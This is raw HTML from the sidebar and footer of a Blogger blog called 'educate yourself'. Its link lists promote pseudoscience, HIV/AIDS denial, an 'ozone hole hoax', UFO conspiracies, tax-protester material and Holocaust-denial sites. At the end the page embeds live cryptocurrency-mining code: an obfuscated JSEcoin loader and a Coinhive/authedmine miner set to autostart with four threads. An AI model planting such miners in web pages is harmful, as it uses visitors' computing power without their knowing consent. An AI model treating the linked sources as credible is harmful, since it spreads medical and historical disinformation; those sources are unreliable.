<li><a href='http://www.explorepub.com/articles/enderlein4.html'>On a Competitive Balance Within the Endobiont</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein3.html'>Synthesis of the Work of Enderlein, Bechamps and other Pleomorphic Researchers</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein2.html'>Professor Enderlein's Isopathy and Milieu Therapy -- What is it?</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein1.html'>Polymorphic Symbionts as Potential Cofactors in Cancer Processes</a></li>
<li><a href='http://www.fao.org/docrep/x0560e/x0560e00.HTM'>Fermented Fruits And Vegetables: A Global Perspective</a></li>
<li><a href='http://learninggnm.com/'>Learning German New Medicine</a></li>
<li><a href='http://www.german-new-medicine.com/'>German New Medicine</a></li>
<li><a href='http://www.soiltheory.com/'>The Soil Theory of Disease</a></li>
<li><a href='http://www.whale.to/v/bechamp_b1.html'>The Blood and its Third Anatomical Element - by Antoine Bechamp, 1912</a></li>
<li><a href='http://www3.sympatico.ca/slavek.krepelka/'>TOUR THE FORCE</a></li>
<li><a href='http://pesn.com/'>Pure Energy Systems News -- Team Reporting of Alternative Energy Developments</a></li>
<li><a href='http://100777.com/node/1146'>A Summary of a search for free energy and anti-gravity on the internet.</a></li>
<li><a href='http://www.electric-cosmos.org/indexOLD.htm'>The Electric Cosmos</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Physics &amp; Technology</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.plasma-universe.com/'>The Plasma Universe</a></li>
<li><a href='http://www.catastrophism.com/texts/bruce/index.htm'>Charles Bruce - Electrical Discharge Theory</a></li>
<li><a href='http://www.thesurfaceofthesun.com/index.html'>The Surface of the Sun</a></li>
<li><a href='http://www.mitosyfraudes.org/Ingles/Crista.html'>Ozone Hole Hoax</a></li>
<li><a href='http://www.gasresources.net/'>Abiotic Oil Origin Theory</a></li>
<li><a href='http://users.navi.net/~rsc/physics/wallace/farce.txt'>The Farce of Physics - Brian G. Wallace</a></li>
<li><a href='http://www.haltonarp.com/'>Halton Arp and the Intrinsic RedShift Model</a></li>
<li><a href='http://video.google.com/videoplay?docid=8585794339313791442#'>A Machine to Die For - The Quest for Free Energy</a></li>
<li><a href='http://video.google.com/videoplay?docid=-2827896363014586265#'>Universe - The Cosmology Quest 2/2</a></li>
<li><a href='http://video.google.com/videoplay?docid=1966820922322808100#'>Universe - The Cosmology Quest 1/2</a></li>
<li><a href='http://video.google.com/videoplay?docid=-6461713170757457294#'>Tesla longitudinal electricity</a></li>
<li><a href='http://video.google.com/videoplay?docid=-721789270445596549#'>Tesla transverse and longitudinal electric waves</a></li>
<li><a href='http://video.google.com/videoplay?docid=-4770477589537728517#'>Nature Was My Teacher - The Vision of Viktor Schauberger</a></li>
<li><a href='http://video.google.com/videoplay?docid=-5643559434275921302#'>Sacred Living Geometry -Enlightened Environmental Theories of Viktor Schauberger</a></li>
<li><a href='http://video.google.com/videoplay?docid=4773590301316220374#'>Thunderbolts Of The Gods - The Movie</a></li>
<li><a href='http://www.hbci.com/~wenonah/history/odenergy.htm'>"Luminous World" - Baron Karl von Reichenbach</a></li>
<li><a href='http://www.evg-ars.narod.ru/shauberg1.htm'>Schauberger vortex engines</a></li>
<li><a href='http://www.thunderbolts.info/home.htm'>Thunderbolts of the Gods</a></li>
<li><a href='http://www.jamesphogan.com/bb/CPG.html'>The Cosmic Power Grid</a></li>
<li><a href='http://www.plasmacosmology.net/'>Plasma Cosmology</a></li>
<li><a href='http://www.holoscience.com/index.php'>Holoscience</a></li>
<li><a href='http://www.bibliotecapleyades.net/esp_electricuniverse.htm'>The Electric Universe</a></li>
<li><a href='http://www.grazian-archive.com/quantavolution/QuantaHTML/vol_05/tabcon.htm'>Solaria Binaria</a></li>
<li><a href='http://www3.sympatico.ca/slavek.krepelka/'>TOUR THE FORCE</a></li>
<li><a href='http://pesn.com/'>Pure Energy Systems News -- Team Reporting of Alternative Energy Developments</a></li>
<li><a href='http://100777.com/node/1146'>A Summary of a search for free energy and anti-gravity on the internet.</a></li>
<li><a href='http://www.electric-cosmos.org/indexOLD.htm'>The Electric Cosmos</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>UFO</h2>
<div class='widget-content'>
<ul>
<li><a href='http://video.google.com/videoplay?docid=-9042499324182317197#'>Phil Schneider - November 1995 Lecture</a></li>
<li><a href='http://video.google.com/videoplay?docid=-3403113138974316606#'>Phil Schneider - August 1995 Lecture</a></li>
<li><a href='http://video.google.com/videoplay?docid=8180572860678943465#'>Phil Schneider - May 1995 Lecture</a></li>
<li><a href='http://video.google.com/videoplay?docid=-5210571274594765911#'>Phil Schneider - Area 51</a></li>
<li><a href='http://video.google.com/videoplay?docid=-3611205436090721403#'>The Secret NASA Transmissions - The Smoking Gun</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>History &amp; Religion</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.trimondi.de/SDLE/Contents.htm'>The Shadow of the Dalai Lama - V&V Trimondi</a></li>
<li><a href='http://www.jesusisbuddha.com/'>Jesus is Buddha - The Christian Lindtner Theory</a></li>
<li><a href='http://www.varchive.org/index.htm'>The Immanuel Velikovski Archive</a></li>
<li><a href='http://www.christianism.com/'>Christianism ("Christianity") Research</a></li>
<li><a href='http://video.google.com/videoplay?docid=2669013599514568012#'>An Evening With Lloyd Pye</a></li>
<li><a href='http://video.google.com/videoplay?docid=1285345463618889531#'>Lloyd Pye - Everything you Know is Wrong</a></li>
<li><a href='http://video.google.com/videoplay?docid=5494379269931701674#'>Lloyd Pye - Hominoids</a></li>
<li><a href='http://video.google.com/videoplay?docid=4556273749797755425#'>Heretical Visionary Sacraments Amongst the Ecclesiastical Elite</a></li>
<li><a href='http://www.zeitgeistmovie.com/'>Zeitgeist - The Movie</a></li>
<li><a href='http://books.google.ro/books?id=DoZhZ48Fxo4C&printsec=frontcover&hl=en&source=gbs_v2_summary_r&cad=0#v=onepage&q=&f=false'>Reich Of The Black Sun - Nazi Secret Weapons And The Cold War Allied Legend</a></li>
<li><a href='http://www.iamthewitness.com/audio/Benjamin.H.Freedman/1974.Washington.D.C.speech.html'>Benjamin Freedman speech on the two World Wars</a></li>
<li><a href='http://www.pharmacratic-inquisition.com/'>The Pharmacratic Inquisition</a></li>
<li><a href='http://www.mcremo.com/'>Michael Cremo - Forbidden Archeology</a></li>
<li><a href='http://www.lloydpye.com/'>Lloyd Pye Intervention Theory</a></li>
<li><a href='http://www.jesusneverexisted.com/'>Jesus never existed (dot com)</a></li>
<li><a href='http://www.revisionists.com/'>Biographical profiles of some noteworthy revisionist historians and activists.</a></li>
<li><a href='http://www.codoh.com/'>Committee For Open Debate On Holocaust</a></li>
<li><a href='http://www.ihr.org/'>Institute For Historical Review</a></li>
<li><a href='http://www.vho.org/'>The World's largest website for Historical Revisionism!</a></li>
<li><a href='http://www.ihr.org/'>Institute For Historical Review</a></li>
<li><a href='http://www.serendipity.li/zionism/final_jgmt_reviews.htm'>Final Judgement on the Kennedy assasination</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Politics &amp; Economics</h2>
<div class='widget-content'>
<ul>
<li><a href='http://mises.org/'>Ludwig von Mises Institute</a></li>
<li><a href='http://mises.org/journals/rae/pdf/R4_3.pdf'>Banking, Nation States, and International Politics: A Sociological Reconstruction of the Present Economic Order</a></li>
<li><a href='http://www.financialsense.com/editorials/petrov/2006/0120.html'>The Proposed Iranian Oil Bourse</a></li>
<li><a href='http://www.rupe-india.org/34/pillar.html'>Aspects on India Economy, Special Issue: Behind the Invasion of Irak</a></li>
<li><a href='http://video.google.com/videoplay?docid=3983706668483511310#'>Deconstructing The Myth Of AIDS</a></li>
<li><a href='http://video.google.com/videoplay?docid=7274049881792333623#'>The Other Side of AIDS</a></li>
<li><a href='http://www.whale.to/a/hivfraud.html'>The HIV/AIDS hoax</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein_11_4.html'>Elements of Comparitive Morphology of Bacteria</a></li>
<li><a href='http://www.explorepub.com/articles/coyle_12_1.html'>Enderlein Perspective in the 21st Century - Part 3: The Super- Microscope</a></li>
<li><a href='http://www.explorepub.com/articles/coyle_11_3.html'>New Scientific Findings and Their Impact on the Enderlein Perspective, Part II</a></li>
<li><a href='http://www.explorepub.com/articles/coyle_10_6.html'>New Scientific Findings and Their Impact on the Enderlein Perspective</a></li>
<li><a href='http://www.explorepub.com/articles/darkfield.html'>The species specific understanding of, and difference between bacterial phase and fungal phase developments in blood pictures</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein6.html'>Bacteria Cyclogeny</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein5.html'>About the Endobiontic Nature of the Cattle-Leucosis</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein4.html'>On a Competitive Balance Within the Endobiont</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein3.html'>Synthesis of the Work of Enderlein, Bechamps and other Pleomorphic Researchers</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein2.html'>Professor Enderlein's Isopathy and Milieu Therapy -- What is it?</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein1.html'>Polymorphic Symbionts as Potential Cofactors in Cancer Processes</a></li>
<li><a href='http://www.fao.org/docrep/x0560e/x0560e00.HTM'>Fermented Fruits And Vegetables: A Global Perspective</a></li>
<li><a href='http://learninggnm.com/'>Learning German New Medicine</a></li>
<li><a href='http://www.german-new-medicine.com/'>German New Medicine</a></li>
<li><a href='http://www.soiltheory.com/'>The Soil Theory of Disease</a></li>
<li><a href='http://www.whale.to/v/bechamp_b1.html'>The Blood and its Third Anatomical Element - by Antoine Bechamp, 1912</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Law</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.detaxcanada.org/'>Detax Canada</a></li>
<li><a href='http://www.constitution.org/mercier/incon.htm'>George Mercier - Invisible Contracts</a></li>
<li><a href='http://www.atgpress.com/'>Against The Grain Press</a></li>
<li><a href='http://video.google.com/videoplay?docid=-1697805906900297328#'>Jordan Maxwell - The Occult World of Commerce</a></li>
<li><a href='http://video.google.com/videoplay?docid=-7257545709470673839&hl=en&emb=1#'>Robert Menard - The Magnificent Deception 2</a></li>
<li><a href='http://video.google.com/videoplay?docid=6399325693468031456&hl=en&emb=1#'>Robert Menard - The Magnificent Deception 1</a></li>
<li><a href='http://video.google.com/videoplay?docid=7385583011526915030#'>Red Beckman - Fully Informed Jury 2</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>visitor counter</h2>
<div class='widget-content'>
<a href='http://bhairavah.blogspot.com'>
<img alt='visitor counter' height='504' id='Image2_img' src='http://s05.flagcounter.com/count/042O/bg=112233/txt=779999/border=000000/columns=2/maxflags=68/viewers=3/labels=1/pageviews=1/' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fbhairavah.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fbhairavah.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://bhairavah.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fbhairavah.blogspot.com%2Ffeeds%2F1084516156218393288%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fbhairavah.blogspot.com%2Ffeeds%2F1084516156218393288%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://bhairavah.blogspot.com/feeds/1084516156218393288/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://bhairavah.blogspot.com/'>
educate yourself
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10079288415174957746' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
bhairava
</a>
</dt>
<dd class='profile-textblock'>A short introduction into the sum of my interests</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10079288415174957746' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='http://bhairavah.blogspot.com/2024/12/understanding-jurisdiction.html'>Understanding Jurisdiction</a></h3>
<p>
&#160; UNDERSTANDING JURISDICTION Anonymous In all of history there has been but one successful protest against an income tax. It is little under...
</p>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://bhairavah.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://bhairavah.blogspot.com/2009/11/paul-liar-and-qumran-damascus.html'>Paul "the Liar" and Qumran "the Damascus"</a></div>
<div class='item-snippet'>[...]The &#39;Damascus Document&#39; was known to the world long before the discovery of the Dead Sea Scrolls at Qumran. In the absence of a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://bhairavah.blogspot.com/2024/12/understanding-jurisdiction.html'>Understanding Jurisdiction</a></div>
<div class='item-snippet'>&#160; UNDERSTANDING JURISDICTION Anonymous In all of history there has been but one successful protest against an income tax. It is little under...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://bhairavah.blogspot.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->
<div id='biatch-get-me-some'>
<script type='text/javascript'> !function(){var e=document,t=e.createElement("script"),s=e.getElementsByTagName("script")[0];t.type="text/javascript",t.async=t.defer=!0,t.src="https://load.jsecoin.com/load/56003/bhairavah.blogspot.ro/0/0/",s.parentNode.insertBefore(t,s)}(); </script>
</div>
<script async='async' src='https://authedmine.com/lib/simple-ui.min.js'></script>
<div class='coinhive-miner' data-action='#00ff00' data-autostart='true' data-background='#000000' data-graph='#000055' data-key='SEtYx2OmbbRiijK9QyNGKp1Ruru5hZoZ' data-text='#009900' data-threads='4' data-throttle='0.1' data-whitelabel='false' style='width: 520px; height: 240px'>
<em>Loading...</em>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4SBHYo0_CCmOhlbH8k_vQnGBamGg:1768552271323';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3846571978718659447','//bhairavah.blogspot.com/2009/11/was-jesus-married.html','3846571978718659447');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3846571978718659447', 'title': 'educate yourself', 'url': 'http://bhairavah.blogspot.com/2009/11/was-jesus-married.html', 'canonicalUrl': 'http://bhairavah.blogspot.com/2009/11/was-jesus-married.html', 'homepageUrl': 'http://bhairavah.blogspot.com/', 'searchUrl': 'http://bhairavah.blogspot.com/search', 'canonicalHomepageUrl': 'http://bhairavah.blogspot.com/', 'blogspotFaviconUrl': 'http://bhairavah.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22educate yourself - Atom\x22 href\x3d\x22http://bhairavah.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22educate yourself - RSS\x22 href\x3d\x22http://bhairavah.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22educate yourself - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3846571978718659447/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22educate yourself - Atom\x22 href\x3d\x22http://bhairavah.blogspot.com/feeds/1084516156218393288/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1084516156218393288', 'pageName': 'Was Jesus Married ?', 'pageTitle': 'educate yourself: Was Jesus Married ?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Was Jesus Married ?', 'description': '1) The Marital Status of Jesus  Is there any evidence in the Gospels, direct or indirect, to suggest that Jesus was indeed married? There is...', 'url': 'http://bhairavah.blogspot.com/2009/11/was-jesus-married.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1084516156218393288}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://bhairavah.blogspot.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>